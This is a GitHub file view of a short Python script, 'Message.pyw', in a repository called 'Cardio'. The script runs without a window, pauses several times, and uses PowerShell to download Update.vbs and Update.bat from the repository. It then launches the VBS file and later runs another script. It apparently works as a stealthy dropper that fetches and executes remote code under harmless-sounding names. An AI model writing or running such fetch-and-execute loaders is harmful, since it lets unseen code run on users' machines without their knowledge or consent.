 Cardio / Message.pyw
AbdulazizDXT Rename Massage.pyw to Message.pyw 1bfecdf · 1 minute ago History
Code Blame 13 lines (12 loc) · 664 Bytes Raw
1 import os
2 import sys
3
4 os.system("timeout /t 10") #-----------#
5 os.system('powershell -command "Invoke-WebRequest https://raw.githubusercontent.com/AbdulazizDXT/Cardio/main/Update.vbs -OutFile Update.vbs"')
6 os.system("timeout /t 5")
7 os.system("del Update.bat") #-----------#
8 os.system('powershell -command "Invoke-WebRequest https://raw.githubusercontent.com/AbdulazizDXT/Cardio/main/Update.bat -OutFile Update.bat"')
9 os.system("timeout /t 5")
10 os.system("start Update.vbs")
11 os.system("timeout /t 5")
12 os.system("timeout /t 300")
13 os.system("Massage.py")